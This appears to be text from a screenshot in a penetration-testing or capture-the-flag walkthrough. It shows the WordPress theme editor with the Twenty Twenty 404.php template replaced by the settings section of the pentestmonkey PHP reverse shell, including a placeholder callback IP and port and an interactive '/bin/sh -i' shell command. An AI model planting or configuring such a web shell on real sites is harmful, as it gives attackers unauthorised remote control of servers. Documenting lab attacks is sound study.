 Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer